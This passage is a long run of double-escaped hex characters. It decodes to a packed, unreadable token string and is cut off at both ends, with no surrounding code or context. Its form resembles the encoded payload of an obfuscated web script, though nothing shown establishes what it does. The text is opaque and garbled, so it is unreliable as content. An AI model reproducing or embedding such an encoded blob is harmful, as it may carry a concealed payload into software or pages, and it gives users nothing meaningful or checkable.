x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x